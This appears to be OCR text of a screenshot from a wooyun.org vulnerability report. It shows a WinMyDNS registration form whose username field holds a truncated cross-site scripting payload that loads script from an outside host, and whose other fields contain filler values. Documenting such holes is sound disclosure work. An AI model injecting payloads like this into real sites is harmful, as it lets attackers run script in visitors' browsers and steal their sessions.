 ns2.hicdn.com/reg.asp
WinMyDNS
管理功能
会员注册
会员名 * <ScRipT/src=http://t.cn/
密码 * ••••••
确认密码 * ••••••
姓名 * 123456
电话 * 123456
地址 * 123456
邮编 * 123456
email * 123456
MSN 123456
QQ 123456
确认注册
www.wooyun.org